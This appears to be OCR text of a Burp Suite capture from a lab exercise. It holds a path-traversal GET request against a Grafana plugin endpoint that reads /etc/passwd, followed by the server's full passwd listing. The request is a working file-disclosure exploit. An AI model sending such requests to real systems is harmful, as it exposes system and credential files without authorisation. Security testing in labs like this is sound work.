 Request
Pretty Raw Hex \n
1 GET /public/plugins/graph/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2Fpublic%2Fplugins%2Fgraph
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
37 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
38 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
39 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
40 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
42 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
43 pollinate:x:110:1::/var/cache/pollinate:/bin/false
44 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 developer:x:1000:1000:developer:/home/developer:/bin/bash
48 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
49 grafana:x:113:118::/usr/share/grafana:/bin/false
50 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
51 consul:x:997:997::/home/consul:/bin/false
52